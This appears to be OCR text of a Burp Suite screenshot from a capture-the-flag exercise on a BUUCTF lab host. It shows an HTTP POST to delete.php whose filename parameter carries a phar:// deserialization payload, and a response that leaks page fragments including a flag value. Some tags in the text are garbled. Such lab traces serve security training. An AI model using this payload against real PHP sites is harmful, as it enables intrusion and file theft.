 Request
Pretty Raw \n Actions
1 POST /delete.php HTTP/1.1
2 Host: 882ebe12-76d7-4570-b98d-19238ebc68da.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 21
10 Origin: http://882ebe12-76d7-4570-b98d-19238ebc68da.node3.buuoj.cn
11 Connection: close
12 Referer:
http://882ebe12-76d7-4570-b98d-19238ebc68da.node3.buuoj.cn/index.php
13 Cookie: UM_distinctid=
1776d4fcf66392-04befa3ed6fec3-4c3f217f-144000-1776d4fcf678b0; PHPSESSID=
9fc6fa2d9708e3c34ae2cc198904b8d9
14
15 filename=phar://7.gif
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 18 Jun 2021 12:39:24 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, p
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 456
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table
6df459b5-c5df-4301-a7d3-33d8a2aa3eab
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref